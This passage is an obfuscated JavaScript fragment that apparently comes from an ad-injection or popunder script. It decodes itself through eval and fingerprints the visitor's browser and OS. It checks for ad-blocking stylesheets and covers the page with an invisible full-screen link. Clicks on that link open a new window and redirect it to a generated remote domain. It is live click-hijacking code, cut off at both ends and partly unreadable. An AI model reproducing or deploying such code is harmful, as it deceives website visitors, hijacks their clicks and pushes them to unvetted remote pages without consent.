\'([(o+a+U6)]=b7();u4(function(){var T=\"dCh\";h9c0[d9][(T7+o3)][(Z+q+q+d+R+T+t+x+k)](P);});setTimeout(function(){var T=\"hil\",b=\"tNo\",U=\"veCh\",h=\"ei\",I=\"tH\",m=\"ff\",E=\"hidd\",l=\"lity\",B=\"bi\",S=\"den\",Q=\"id\",i=\"di\",A=\"one\";if(P[(o+n+e3+d)][(k+x4+W7+Z+T6)]==(R+A)||P[(n3+T6+x` A!i+o+q+x` =%G+Q+S` C!o+n` ?&G6+t+o+t+B+l` E E+d+R` D!L+m+y7+I+h+L6+G+n)]==H){P[(q+Z+V6+R+n+d4+r7)][(a+d+O6+L+U+t+x+k)](P);z();}else` J(b` M\"c7+q7+d+k6+T` J#C();}},N);};function X2(T){var b=300,U=B7,h=setInterval(` D#(){if(!U){U=j3;T();clear` @$h);}},b);return h;};` U# Z2(T,b,U,h,I){var m=G3(T,f6)+G3(b,` \"\"U` *#h` 3#I,f6);return m;};function G3(T,b){var U=T+w3;while(U.length<b)U=r3+U` W#U` S\'Q2` S\'\'dow\',h=c;if(T==(S7+V+U+p)){if(b==(o4)){h=f6;}else ` 1!E4||b==C3){h=w6;}}return h;};function A2(T){var b=\'9\',U=c;if(T==(K3+b+m4+p7)){U=f6;}else ` 5%D3+y3+y3` ; w6;}return U;};function K2(T){var b=19,U=18,h=Y;if(T<=-x6){h=Y;}else ` .\"N` 0 F6` ()K` F K` \'*F` G N` =*Y){h=x` <*c){h=W` R)H){h=q` P)` C X3` P(f6){h=y` O)w` 0 e` P)Y){h=t` ;)F` Y x3` Q(K` Y U` P(N` D b` P(x` X Y6` P(z` X P3` X!{h=L3;}return h;};function l2(T){var b=\'com\';` ?\"(b)` <\'G2(` A!T=\'nu\',b=\'L\',U=\'An\',h=\'do\',I=\'iO\',m=\"xO\",E=\'S\',l=\'O\',B=\"Of\",S=\"x\",Q=\"in\",i=\'iPod\',A=\'iP\',z=(122>(8.18E2,0)?(1.358E3,\'E\'):(18.,0xC0)),C=\'nC\',N=\'ws\',e=\'4\',g=\'8K\',P=\'P\',w=\'I\',b6=\'Ma\',X6=\'sh\',B6=\"orm\",j=\"tf\",J=\"la\",j6=\"tor\",a6=\"ga\",E6=h9c0[U9][(R+Z+G6+t+a6+j6)][(D6+o+t4+R3+w7+R+n)],R` >0L6+Z+n+L+a)][(q+J+j+B6)],o6=[(f4+W+y+D+V+X+F+X6),(b6+y+w` - K+A` )$P+P+p4` 8#y3+g)],S6=[(N3+D+V+D3+m4),` \'#y3+e),(S7+V+Q6+F+N` 4#C+z)],U3=[(A+m6+F+V+K),(D+P+W+Q6),(i)],r=Q3;if(o6[(Q+k+d+S+B)](R6)!==-c){r=(f4+W+y+l+E);}else if(U3[(t+R` O m+P6` E+I` A(S6[(t+J7+W3+e7` <.S7+V+h+O3+p` L&\/Android\/[(n+d+n3)](E6)` M U+Q6+d6+F+D+Q6` J&!r&&\/Linux\/[(l3` P!R` O\"b+D+T+c6);}return r;};function N2(T){var b=\"est\",U=\"tes\",h=\'indo\',I=\"Agent\",m=z7,E=h9c0[b9][(D6+y7+a+I)];if(T===(N3+h+O3+p)){if(\/(Windows 10.0|` %#NT` + )\/[(U+n)](E)){m=(o4);}` J(8.1` J\'6.3)\/[(n+d+o` N&C3` G+` G)2` O!b` 757` C)1` K!d+n3` K$E4;}}return m;};function F2(){var T=h9c0[U9][(o+U6+a+d+d+R)].width;` W\"T` R\'j` T%\"Off\",b=\"ezo\",U=new Date(),h=-U[(L6+Z3+m3+t+O6+b+R+d+T+o+d+n)]()\/v4;return h;};function b7(T){var b=\'one\',U=\'fu\',h=\'sr\',I=\'cl\',m=\'id\',E=\'om\',l=\'la\';if(T===(d6+K+f3+K+d6+p+K)){return (F3+v3+F+u6+F+V+y+l+p+d6+f3+u6+y+E+p6+W+s3+H6+u6+s6+m6+s6+A3+g7` O K+m+Y3);}return (F3+v3+F+u6` ; I+W+h+f3+u6+y+F+M3+p6)+(E3?(W+U):(W+s6+H6))+(u6+s6+m6+s6+A3+g7+b+D+Q6+Y3)+H7;};function S4(i3){var m7=\"ne\",a7=\"Eve\",t7=\"isten\",R7=\"add\",k7=\"ppe\",P7=\'ft\',J3=\'px\',L7=\'op\',x7=\'ght\',p3=\'%;\',C6=\';\',i6=\'so\',g6=((65,0x28)>=0x1D?(0x155,\':\'):(4,74.)),X7=\'os\',S3=101,B3=98,Z7=(2.760E2>(8.42E2,1.318E3)?12:59<(146.,0x128)?(65.8E1,99999999):(9.9E1,92.9E1)),K7=` 6\",z3=\"hr\",l7=\"teEl\",I3=\'___\',j7=\'_g\',h3=\'_\';function F7(T){var b=\"ce\",U=[];while(T.length>H){U[(L4+o+G)](T[(n4+x+t+b)](d3(H,` C#),c)[(M4+J6+n+i7+R+L6)]());}return U;}if(r4((h3+h3+j7+F+F))){var N7=new Date()[(L6+Z3+m3+t+O6+d)](),A7=+r4((I3+v3` V!;if(A7-N7>H){return ;}}var l6=h9c0[d9][(U6+V6+Z+l7+d+O6+d+k3)](W);l6[(z3+d+P6)]=h7+(u6+m6+X+M3+A6);var Q7=d3(K7,Z7),v=d3(B3,S3),O=` \"%f=d3(H,Y),u=` \"#s` +$M` 5$G7=[(s6+X7+D+X+l4+V+g6+W+c3+i6+A6+H6+X+K+C6),(O3+D+Q6+X+m6+g6)+v+(p3),(m6+K+D+x7` 1 O` \/\"X+L` +!f+(J3+C6),(A6+K+P` B!s` -%d6+D+v3+m6+X` N M+(s6+c6` P!c3+F+X+X+F+M3` W u` 3(g7+G4+D+V+X4+c6` = Q7+C6];h9c0[d9][(r6+L+k+T6)]&&` -%T7+o3)][(Z+k7+J7+d7+t+x+k)](l6);` @%R7+Z6+G6+d+R+n+b4+t7+d+a)](J2,function(){var T=\"jo\",b=\"xt\",U=\"ssT\";l6[(o+n+e3+d)][(U6+U+d+b)]+=F7(G7)[(T+t+R)](z7);})` N U7+k+a7+R+n+V4+o+n+d+m7+a)](i2,function(T){var b=\"tm\",U=\"ipt\",h=\"F\",I=\');\',m=\'\");}, \',E=\"hre\",l=\'(\"\',B=\'ce\',S=\'pl\',Q=\'ti\',i=\'(){ \',A=\'ct\',z=\'un\',C=((0xAB,0x12E)<(0xB6,51)?(0x1E3,140.9E1):(99,15)<=(71.,0xB1)?(7.57E2,\'(\'):(0x7,81.5E1)<=69.7E1?(5.10E1,1000):(22.0E1,0x22F)),N=\'Ti\',e=\'et\',g=\'; \',P=\' = \',w=\'pen\',b6=\"crip\",X6=\"Cs\",B6=\"Chtm\",j=((1,0x10B)>=3.43E2?(2.47E2,94):77>=(79.80E` C 3)?(8.88E2,\"%\"):(35.,12.1E2)),J=\"wri\",j6=\"cu\",a6=\"eC\",E6=\"pa\",R6=\"op\",o6=\'q\',S6=\"cat\",U3=\"ti\",r=\"tion\",g3=\"ca\",s7=\"open\",n7=\'er\',I7=\'go\',E7=\"fa\",M7=\"D\",v7=\"pr\",b3;T[(v7+d+G6+d+k3+M7+d+E7+D6+J4)]();var o7=new Date()[(L6+d+n+m3+t+T` A +v4*D7*d2;B2((h3+h3+h3+I7+F),o7);if(i3!==undefined&&i3===(X+W+c3+H6+V+Q6+n7)){b3=h9c0[U9][(s7)](w3);b3[(x+L+g3+r)]` 7&` .\"U3+O4)];` +)S6+t+L+R)]=l6[(z3+d+P6)]+(A3+o6);b3[(R6+d+R+d+a)]=Q3;l6[(E6+a` 1 A4+L+k+d)][(V6+O6+q7+a6+G+t+x+k)](l6);return ;}b3=h9c0[U9][(R6+d+R)](p6);b3[(k+L+j6+O6+d+k3)][(J+l3)](decodeURIComponent((j+h6+B6+x+` % Z6` \"!d7+d+U7` \')X6+b6+n` B#))+(O3+D+V+Q6+F+O3+u6+F+w+K+d6+P+V+H6+A6+A6+g+p+e+N+M3+K+F+H6+X+C+s3+z+A+D+F+V+i+O3+D+V+Q6+F+O3+u` X F+y+W+Q` > u6+d6+K+S+W+B+l)+l6[(E+P6)]+(A3+o6+m+D3+p7+p7+I)+decodeURIComponent((j+h6+k6+j+t3+h+o+U6+a+U+` 3 Z6` \"!` 6%G+d+U7` -,r6+L+o3` >3r6` \"8G+b+x` T#)));l6[(q+Y7+d+R+n+u3+L+k+d)][(V6+I4+G6+a6+G+t+x+k)](l6);});};function H2(b){var U=\"ho\",h=\',\',I=\"it\",m=\"spl\",E=\"ob\",l=\"sub\",B=\'ont\',S=\'ule\',Q=\'R\',i=\'ef\',A=\"ee\",z=\"ts\",C=\"Sh\";try{var N,e=B7;if(h9c0[d9][(o+n+T6+x+s4+G+d+d+n+o)]){for(var g in ` =.d+C` J z)]){if(` 5)e3+d+J6+G+A+z)][g][(m6+d6+i)]===b){N=` 1=Z4+Q+S+p)][w6][(p+X+P4+A6+K)][(y+B+K+V+X)];break;}}}if(!N){return B7;}N=N[(l+n3+a+t+R+L6)](c,N.length-c);var P=h9c0[U9][(Z+n+E)](N);P=P[(m+I)](h);for(var w=H,b6=P.length;w<b6;w++){if(P[w]===h9c0[\'location\'][(U+o+n)]){e=j3;break;}}return e;}catch(T){}};function V2(b){var U=\"Chi\",h=\"pe\",I=\"tob\",m=\"ea\",E=\'xt\',l=\'te\',B=\"ent\",S=\"El\",Q=\"crea\",i=\"7\",A=\"e3\",z=\"KC\",C=\"9\",N=\"W\",e=\"1b\",g=\"Z\",P=\"G\",w=\"K\",b6=\"\\\"\",X6=\'en\',B6=\'yl\',j=\'ssR\',J=\"ets\",j6=\"tyl\",a6=\"he\";try{var E6;if(h9c0[d9][(o+U4+x+d+J6+a6+Z3+o)]){for(var R6 in ` C\'n+T6` I#G+d+d+n` M!if(` <\'j6` >!a6+J)][R6][(m6+d6+K+s3)]===b){E6=` I\'U4+x+s4+a6+d+n+o` Q#y+j+H6+A6+K+p)][f6][(h4+B6+K)` ; F+V+X+X6+X)];break;}}}if(!E6){E6=(b6+w+P+g+e+O6+u3+r3+Z+N+C+D6+z+V7+L6+A+r3+q+w+k6+V7+i+b6);}E6=E6[(o+D6+k4+n+a+t+R+L6)](c,E6.length-c);var o6=h9c0[d9][(Q+n+d+S+K4+B)]((p+y+d6+D+s6+X));o6[(n+T6+q+d)]=(l+E+p6+F4+W+f3+W+p+j4` G#;var S6=h9c0[d9][(U6+a+m+l3+m3+W3+n+u3+L+k+d)](` B U9][(Z+I)](E6));o6[(Z+q+h+R+k+U+x+k)](S6);` J d9][(T7+k+T6)` U Q4+d+J7+k6+G+t` I\"o6);return function(){var T=\"ld\";o6[(q+Z+a+d+k3+u3+L+k+d)][(a+d+I4+G6+d+k6+G+t+T)](o6);};}catch(T){}};function d3(T,b){var U=\"ndo\",h=\"ra\",I=\"or\",m=\"lo\";return Math[(P6+m+I)](` )!h+U+O6)]()*(b-T)+T);};function w4(U){var h=\"ach\",I=\"orE\",m=\"oS\",E=H;if(U[(n+m+n+i7+R+L6)]().length==c){var l=parseInt(U);return l;}else{U[(n+L+R4+a+t+R+L6)]()[(n4+x+t+n)](w3)[(P6+I+h)](function(T){var b=parseInt(T);return E+=b;}` &$w4(E);}};` U# q2(T,b,U){var h=\"kie\",I=\"co\",m=\"; \",E=\"=\",l=\"ng\",B=\"toUTC\",S=\"exp\",Q=\"CSt\",i=\"UT\",A=\"Ti\",z=\"get\",C=\"im\",N=\"mb\",e=\"es\";U=U||{};var g=U[(W3+q+t+a+e)];if(typeof g==(R+D6+N+d+a)&&g){var P=new Date();P[(o+Z3+m3+C+d)](P[(z+A+O6` ) )+g*D7);g=U[(W3+q+t+a+d+o)]=P;}if(g&&g[(M4+i+Q+i7+R+L6)]){U[(S+t+V6` G g[(B+J6+n+a+t+l)]();}b=encodeURIComponent(b);var w=T+E+b;for(var b6 in U){w+=(m)+b6` B X6=U[b6];if(X6!==j3` > E+X6;}}h9c0[d9][(I+L+h)]=w;};function B2(T,b){var U=\"It\";localStorage[(o+Z3+U+d+O6)]` G ;return b;};function r4(T){var b=\"tI\"` =#localStorage[(w7+b+n+d+O6)](T);};function W2(T){var b=\"=([^;]*)\",U=\'\\\\$\',h=\"(?:^|; )\",I=\"atc\",m=\"ie\",E=\"coo\",l=h9c0[d9][(E+V7+m)][(O6+I+G)](new RegExp((h)+T[(a+d+W7+a4+d)](\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,(U+K3))+(b)));return l?decodeURIComponent(l[c]):undefined;};function f7(T){var b=\"har\",U=\"arAt\",h=\"ef\",I=\"9a\",m=\"78\",E=((0x74,122.)<=0x177?(0x246,\"6\"):(6.65E2,7.25E2)>=89.5E1?10:(120,1.45E2)<83?7.060E2:(136.,0x4B)),l=\"5\",B=\"4\",S=\"1\",Q=w3,i=(r3+S+t3+h6+B+l+E+m+I+r6+U6+k+h);for(var A=H;A<=w6;A++)Q+=i[(U6+G+U)]((T>>(A*x6+Y))&0x0F)+` :!b+R3+n` 7\'` 9#;return Q;};function S2(T){var b=\"rCo\",U=((T.length+x6)>>K6)+c,h=new Array(U*t6);for(var I=H;I<U*t6;I++)h[I]=H` 9 ` 4!T.length` 6#>>f6]|=T[(U6+G+Z+b+k+d+R3+n)](I)<<((I%Y)*x6);` F%0x80` ,*U*t6-f6]=T.length*x6;return h;};function T3(T,b){var U=(T&0xFFFF)+(b&((0x4C,0x17B)>=60.?(3,` :\":(1.77E2,0x122)<0x73?149:14<(144.,0.)?3:(89.30E1,0xA7))),h=(T>>t6)+(b>` \"!U` + ;return (h<<t6)|(U&((0x1AC,13.59E2)>=(47.,0x12E)?(3` \' FFFF):7.54E2>(83,93.5E1)?(17,19):(66.,0x88)));};function z2(T,b){var U=((102,0x219)<=(48.2E1,85.0E1)?(0x10A,32):(0xD3,13.07E2));return (T<<b)|(T>>>(U-b));};function u7(T,b,U,h,I,m){` N\"T3(z2(T3(T3(b,T),T3(h,m)),I),U);};function n6(T,b,U,h,I,m,E){return u7((b&U)|((~b)&h),T,b` =\";};function M6(T,b,U,h` 6\"{return u7((b&h)|(U&(~h)),T,b` =\";};function v6(T,b,U,h` 6\"{return u7(b^U^h` A2I` =6U^(b|(~h))` F2D4(T){var b=343485551,U=718787259,h=1120210379,I=145523070,m=1309151649,E=1560198380,l=30611744,B=1873313359,S=2054922799,Q=1051523,i=1894986606,A=1700485571,z=57434055,C=1416354905,N=1126891415,e=198630844,g=995338651,P=530742520,w=421815835,b6=640364487,X6=76029189,B6=722521979,j=358537222,J=((5.61E2,3.40E1)<45?(5.10E1,681279174):(61,6.7E2)<=105.?(86,5.78E2):(1.381E3,129.3E1)),j6=1094730640,a6=((78,47.)>121.?(40.,1.37` X#75E3,64.)<(0x19,12.450E2)?(142.,155497632):(92,44.)),E6=1272893353,R6=1530992060,o6=35309556,S6=((3.88E2,12.9E2)<0xAB?0x23E:(10.65E2,23)<=(95.,1.2670E3)?(44.30E1,1839030562):(4.1E2,0x1C8)<=33?0x80:(1.193E3,0x8B)),U3=2022574463,r=378558,g3=(0xA6<(0xCA,57.)?\'a\':9.51E2>(1.3840E3,0x7D)?(73.60E1,1926607734):(0xFE,14.77E2)<=0x43?121.4E1:(0x23A,0x14A)),s7=1735328473,n7=51403784,I7=((117,43.6E1)>=6.46E2?(2.72E2,\"l\"):(8,44.)<(128.,123.30E1)?(55,1444681467):0x17F<(104,6E0)?\'\/\/\':(40.80E1,0x20)),E7=1163531501,M7=187363961,v7=(0x255<(0x53,91.60E1)?(109.,1019803690):(123.,2.88E2)),b3=568446438,o7=405537848,i3=660478335,m7=((9.23E2,0xCC)>=26?(3.9E2,38016083):(116.,1.5E1)),a7=701558691,t7=373897302,R7=643717713,k7=1069501632,P7=((2.77E2,0xA2)>0x172?null:60<(43,0xC9)?(1,165796510):(2,145)),J3=1236535329,L7=1502002290,x7=40341101,p3=1804603682,C6=(42.80E1<(47.6E1,0x1CD)?(39.7E1,1990404162):(99.10E1,1.153E3)),i6=11,g6=42063,X7=1958414417,S3=1770035416,B3=45705983,Z7=1473231341,K7=1200080426,z3=176418897,l7=1044525330,I3=22,j7=606105819,h3=389564586,F7=680876936,N7=271733878,A7=((133,0x1AF)>0x9B?(58.2E1,1732584194):(0xDE,65.10E1)),l6=271733879,Q7=(10.13E2<=(1.8E1,45.)?75.:(50,8.41E2)<(79.,24.)?(31.,119.5E1):(0x247,0xB8)>(119.,18.0E1)?(132.,1732584193):(126.30E1,4.60E1)),v=S2(T),O=Q7,f=-l6,u=-A7,s=N7;for(var M=H;M<v.length;M+=t6){var G7=O,C4=f,Y4=u,c4=s;O=n6(O,f,u,s,v[M+H],N6,-F7);s=n6(s,` 8!v[M+c],q6,-h3);u=n6(u,` 8!v[M+f6],x3,j7);f=n6(f,` 8!v[M+w6],I3,-l7);O=n6(O,` 9!v[M+Y],N6,-z3);s=n6(s,` 8!v[M+F6],q6,K7);u=n6(u,` 8!v[M+K6],x3,-Z7);f=n6(f,` 9!v[M+N6],I3,-B3);O=n6(O,` 9!v[M+x6],N6,S3);s=n6(s,` 8!v[M+z6],q6,-X7);u=n6(u,` 9!v[M+W6],x3,-g6);f=n6(f,` 9!v[M+i6],I3,-C6);O=n6(O,` 9!v[M+q6],N6,p3);s=n6(s,` 8!v[M+X3],q6,-x7);u=n6(u,` 9!v[M+y6],x3,-L7);f=n6(f,` 9!v[M+e6],I3,J3);O=M6(O,` 8!v[M+c],F6,-P7);s=M6(s,` 8!v[M+K6],z6,-k7);u=M6(u,` 9!v[M+i6],y6,R7);f=M6(f,` 8!v[M+H],Y6,-t7);O=M6(O,` 8!v[M+F6],F6,-a7);s=M6(s,` 9!v[M+W6],z6,m7);u=M6(u,` 8!v[M+e6],y6,-i3);f=M6(f,` 9!v[M+Y],Y6,-o7);O=M6(O,` 8!v[M+z6],F6,b3);s=M6(s,` 8!v[M+y6],z6,-v7);u=M6(u,` 9!v[M+w6],y6,-M7);f=M6(f,` 9!v[M+x6],Y6,E7);O=M6(O,` 8!v[M+X3],F6,-I7);s=M6(s,` 9!v[M+f6],z6,-n7);u=M6(u,` 9!v[M+N6],y6,s7);f=M6(f,` 8!v[M+q6],Y6,-g3);O=v6(O,` 9!v[M+F6],Y,-r);s=v6(s,` 7!v[M+x6],i6,-U3);u=v6(u,` 9!v[M+i6],t6,S6);f=v6(f,` 8!v[M+y6],L3,-o6);O=v6(O,` 9!v[M+c],Y,-R6);s=v6(s,` 7!v[M+Y],i6,E6);u=v6(u,` 7!v[M+N6],t6,-a6);f=v6(f,` 9!v[M+W6],L3,-j6);O=v6(O,` 9!v[M+X3],Y,J);s=v6(s,` 6!v[M+H],i6,-j);u=v6(u,` 7!v[M+w6],t6,-B6);f=v6(f,` 9!v[M+K6],L3,X6);O=v6(O,` 8!v[M+z6],Y,-b6);s=v6(s,` 8!v[M+q6],i6,-w);u=v6(u,` 8!v[M+e6],t6,P);f=v6(f,` 7!v[M+f6],L3,-g);O=I6(O,` 8!v[M+H],K6,-e);s=I6(s,` 7!v[M+N6],W6,N);u=I6(u,` 7!v[M+y6],e6,-C);f=I6(f,` 8!v[M+F6],P3,-z);O=I6(O,` 8!v[M+q6],K6,A);s=I6(s,` 7!v[M+w6],W6,-i);u=I6(u,` 8!v[M+W6],e6,-Q);f=I6(f,` 8!v[M+c],P3,-S);O=I6(O,` 7!v[M+x6],K6,B);s=I6(s,` 7!v[M+e6],W6,-l);u=I6(u,` 8!v[M+K6],e6,-E);f=I6(f,` 8!v[M+X3],P3,m);O=I6(O,` 7!v[M+Y],K6,-I);s=I6(s,` 7!v[M+i6],W6,-h);u=I6(u,` 8!v[M+f6],e6,U);f=I6(f,` 7!v[M+z6],P3,-b);O=T3(O,G7);f=T3(f,C4);u=T3(u,Y4);s=T3(s,c4);}return f7(O)+f7(f)+f7(u` \' s);};}catch(T){}})(1167085, 1167098, 60)"));
		} else {
			eval((function(O9){for(var f9="",u9=0,s9=function(O9,n9){for(var M9=0,v9=0;v9<n9;v9++){M9*=96;var I9=O9.charCodeAt(v9);if(I9>=32&&I9<=127){M9+=I9-32;}}return M9;};u9<O9.length;){if(O9.charAt(u9)!="`")f9+=O9.charAt(u9++);else{if(O9.charAt(u9+1)!="`"){var E9=s9(O9.charAt(u9+3),1)+5;f9+=f9.substr(f9.length-s9(O9.substr(u9+1,2),2)-E9,E9);u9+=4;}else{f9+="`";u9+=2;}}}return f9;})("var h9c0=window;for(var b9 in` 5 ){if(b9.length===((0x1C7,2.22E2)<=61.40E1?(20.1E1,9):(0x78,0x21D))&&b9.charCodeAt(((0x1E,50)<66?(0x149,6` P 143,0x96)<87?99:(109,0x2)))===(41.90E1>(44.,45)` X D2,116):(9.,0x7C))&&b9.charCodeAt(((127.,69.)<=5.0E2?(43,8):(0xD5,100)<=(1.469E3,51.)?(0x95,15` ? 1E7,82.80E1)))===(0x2C>(0x22,55)?(2.22E2,9):(2.25E2,0x3D)<=(39,31.40E1)?(9.790E2,114):(0x50,38.2E1)<=73.?9:(74,97.4E1))&&b9.charCodeAt(((0x1C9,0xC1)>=38.?(0x56,4):(0x1EB,94.60E1)))===((9.57E2,0x212)!=(0x1FD,5.3E2)?(0x226,300` Y!A,7.83E2)<40.?300` 1 DB,8.97E2)>6.15E2?(114.,103):(7.84E2,0x1FD))&&b9.charCodeAt(((8.790` ;!32)<132?7.53E2:(10.11` V!B1)<=(0x256,87.)?0x247:(1.94E2,108.)<=0xAC?(0x214,0):(64.3E1,0xE6)))===((0x1F7,122` I!E?(0x165,110):(85,0x2D)))break};for(var U9 in h9c0){if(U9.length===(132.<=(0x156,0x8A)?` ( D,6):(135.,0x134))&&U9.charCodeAt(3)===((0x1FA,1.341E3)<=0x88?0x231:(12` Y!F1)>124?(1.03E2,100):64.2E1<(20,133.)?(12.44E2,2.7E1):(0x1D4,2))&&U9.charCodeAt(5)===119` (+1` 3 05` @+0)===(0x153<=(3,85.)?10.72E2:(0xAB,13.75E2)>=(117.,0x39)?(20,119):(97.,9.9E1)>=(0x1D3,0x1DD)?117.30E1:(0x9C,12.4E1)))break};for(var T9 in h9c0){if(T9.length===(139.6E1>(33.2E1,0x1F0)?(6.,7):(0x173,0x17)>(0xAB,0x1BF)?60:(0,0x14E)<(0x226,129.)?(62.,132):(85.,0))&&T9.charCodeAt(4)===111` (+6` 3 2` \',2` J!5` @+0)===((119.9E1,0x3D)<139?(10.48E2,104):(141.,82)>=(111.5E1,77.2E1)?4.24E2:(146.,85.30E1)<=4.17E2?\"E\":(0x156,6.)))break};for(var d9 in h9c0){if(d9.length===((140.,86)<=(6.67E2,31.)?97.:(37.,2.25E2)<1.321E3?(126.,8):29>=(0x239,75)?19:(0xDF,0x1CD))&&d9.charCodeAt(((0x62,0x22C)<=5.65E2?(0x18,5):(0x89,81.)))===101&&d9.charCodeAt((0x193>=(0x86,0x166)?(1,7):(5.,6` R\"16` E\/42<(26.,3.44E2)?(0x2C,3):(1.1360E3,56.)>=(0x197,0x127` B 80,21.0E1):(111.,2.40E1)))===((114,13.370E2)<=(81.,122.)?(66` $!:(0x19C,140)>(0xAD,13.67E2)?(6.7E2,\"i\"):0x1CB>(104.4E1,0xED)?(0x213,117):(96,136))&&d9.charCodeAt(((2.39E2,0x2A)<=(9,0xD2)?(131.,0):(27.8E1,0x1D)))===((0x195,55.6E1)>=0xBE?(113.,100):0x18C>(2.63E2,4.05E2)?14:115.>(14.11E2,0xA1)?(3.30E1,0x1FB):(135.,0xC4)))break};(function(H7,T2,d2,E3,q3){var V7=(0xBE>(38.,0x1A5)?(0x215,83.):(7.55E2,0x3A)<=(131.3E1,136)?(115.,\"k\"):(0x1CC,63)),s4=\"eS\",I4=\"mo\",t3=\"2\",h6=\"3\",i7=\"ri\",M4=\"to\",n4=\"sp\",g7=\'z\',v4=(0x11E<=(0xF6,14.950E2)?(0xFE,60):(3.85E2,0xA1)),Z3=\"et\",O3=\'w\',W3=\"ex\",J7=\"nd\",L3=23,P3=21,z6=9,x3=17,t6=16,e6=15,y6=14,X3=((4.18E2,2.030E2)<(0xF9,0x243)?(3.69E2,13):(119.,131)),q6=((0x125,55.80E1)>0x1E1?(0x51,12):(0x1DA,0x198)<=16.?(17.6E1,65` : A4,0x1A9)>(131.,108.2E1)?(1.074E3,\'a\'):(99,1.304E3)),W6=10,K6=6,F6=5,N6=((56.,0xE2)>=(96,56.)?(41,7):(43,0x1AC)),x6=8,Y=((0x71,77)<70.3E1?(1.19E2,4):(0x99,0x10A)),y3=\'6\',p7=((1.239E3,58.30E1)>101.2E1?(5.4E1,5):95<=(0xCE,0x1D8)?(0x13B,\'0\'):79>=(57` X ,75.10E1)?0x129:(0x203,57.1E1)),m4=\'2\',w6=3,E4=\'7\',o4=\'10\',S7=\'Wi\',c=1,r3=\"0\",w3=\"\",f6=2,B7=false,e3=\"yl\",K3=\'1\',a4=\"ac\",W7=\"pl\",t4=\"er\",x4=\"is\",Y3=\'=\',A3=((138,0x24C)<=(28,1.24E2)?(78,0x17C):(5,0xBF)<0x22C?(1.432E3,\'?\'):(69.,94.60E1)),L4=\"pu\",l3=\"te\",R4=\"St\",z7=\'\',Y6=20,k4=\"bs\",D3=\'3\',C3=\'8\',q7=\"ov\",X4=\'de\',D7=1000,l4=\'io\',C7=\"hi\",K4=\"em\",A4=\"tN\",Y7=\"ar\",c3=\'b\',y7=\"se\",e7=((68.4E1,2.33E2)>=(141` - 17.1E1)?(0x1C9,\"O\"):(84` I 7.87E2)<141.?64.:(35,0x122)),P4=\'y\',Z4=\'css\',L6=((9.43E2,11.86E2)>=0x147?(0x104,\"g\"):(119,0x16)),m3=((0x1ED,48)<=(14.,9.97E2)?(86.,\"T\"):(27.,0x183)),w7=\"ge\",r7=\"de\",d4=\"No\",d7=\"Ch\",G6=\"v\",c7=\"rem\",u3=\"N\",o3=\"dy\",T7=\"bo\",D=(0x200<=(50.5E1,0x214)?(0x21E,\'i\'):(0xC9,84.)>(106.0` B FB)?15:(60,1.367E3)),j4=\'cr\',k6=\"C\",Q4=\"pp\",U2=\'ip\',f3=\'v\',F4=\'j\',c6=((4,128.)>(0x254,9.0E1)?(14.88E2,\'x\'):(48.90E1,6.7E2)),q=\"p\",U4=\"ty\",u2=\'al\',f2=\'sy\',s3=\'f\',G4=\'-\',n2=\"ut\",r6=\"b\",s2=\"sr\",O2=\'ipt\',T4=\"me\",b2=\"eE\",h2=\"cr\",Q3=null,N4=\"el\",R3=((10.,0x23C)>(8.84E2,0xAC)?(0x23D,\"A\"):(0x106,27.6E1)),J6=\"S\",T6=\"y\",P6=\"f\",a=\"r\",A6=\'l\',u6=\'.\',G=\"h\",H=0,H4=\"w\",U7=\"ad\",V4=\"Li\",V6=\"re\",n3=\"st\",t=\"i\",b4=\"L\",j3=true,M2=\"zo\",F3=\'\/\/\',s6=\'p\',E2=\'mou\',Q6=((122,9.89E2)>0x1D?(27.1E1,\'d\'):(87.,9.)>96.?(13.59E2,50.):(9.35E2,0x171)<22.?\"E\":(106,149.)),K=\'e\',V=\'n\',I2=\'edow\',i4=\'us\',F=\'o\',M3=\'m\',d6=\'r\',h4=\'st\',v2=\'ch\',g4=\'ou\',k3=\"nt\",x=\"l\",Z6=\"E\",n=\"t\",R=\"n\",O6=\"m\",D6=((94.0E1,16.)<0x5F?(0x1E4,\"u\"):(125,0x1EB)<(112.4E1,54.)?(0x96,0):(1.6E2,4.23E2)),U6=\"c\",L=\"o\",k=\"d\",R2=\'rt\',W=\'a\',X=\'t\',p=\'s\',m6=\'h\',y=(0x1DC<(5,1.248E3)?(3.0E1,\'c\'):(0xD2,118.5E1)<=(1.472E3,3.47E2)?14:85.2E1<=(0x94,136.` 2 (6.68E2,0xC0)),o2=\'to\',m2=\'on\',L2=\'Q\',P2=\'wp\',t2=\'N\',x2=((0x1E1,0x257)>=65?(56.5E1,\'B\'):(89,0xB3)),N3=\'W\',f4` P E9,9.67E2)<6.0E2?(121.7E1,\"E\"):(65.,7.)<=(9E0,0x1D8)?(0x1E0,\'M\'):(2,136.)<=103?(10.44E2,0x7D):(111.,135.)),p4=((143.9E1,0x141)>=(76,83.)?(38.,\'C\'):(0x24D,0x20C)),a2=\'HW\',v3=\'g\',k2=\'xn\',H6=\'u\',J4=\"lt\",Z=\"a\",o=((12.23E2,52.)<0x186?(0x1BE,\"s\"):(0x1A3,82)),d=\"e\",O4=\"on\",q4=\"z\",p6=\'\/\';try{var z4,h7,W4,V3,g2=p6,a3=a3||{};a3[(q4+O4+d)]=T2` , o+Z+J4)]=(H6+k2+v3+a2+p4+f4+v3+N3+x2+t2+P2+L2+v3);var y4=((m2+o2+H6+y+m6+p+X+W+R2) in h9c0[d9][(k+L+U6+D6+O6+d+R+n+Z6+x+d` *!k3)]),J2=y4?(X+g4+v2+h4+W+d6+X):(M3+F+i4+I2+V),i` >&y+m6+K+V+Q6):(E2+p+K+H6+s6);V3=p2();W4=b7();z4=(F3)+V3+p6+a3[(M2+R+d)]+g2;h7` .+q4+L` :!;if(q3){B4(function(){e4(V3);},` )&var T=\'ve\';e4(b7((d6+K+T+d6+p+K)),j3);});}if(E3` K!O7;u4(function(){X2` \"\'var A=\"ll\",z=\"ec\",C=\"uer\",N=\"q\";` Q# e(E,l` J!B=\"ref` 1&S(T` 4!b=\"al\",U=\"as\",h=\"mov\",I=\"cl\",m=\"ta\";if(T[(U6+x+Z+o+o+b4+t+n3)]` 1 L+R+m+t+R+o)](E3)){T[(I` @\'o+n)][(V6+h+d` ?!;` ? U+o+V4+n3)][(U7+k)](D4(a3[(o+b+n)]+Date[(R+L+H4)]()));}}for(var Q=H,i=E.length;Q<i;Q++){if(l){E[Q][(G+B)]=h7+(u6+m6+X+M3+A6);S(E[Q]);continue;}` I#a+d+P6)]=b7();}}O7=h9c0[d9][(N+C+T6+J6+d+x+d+U6+n+L+a+R3+x+x)](u6+E3)?` 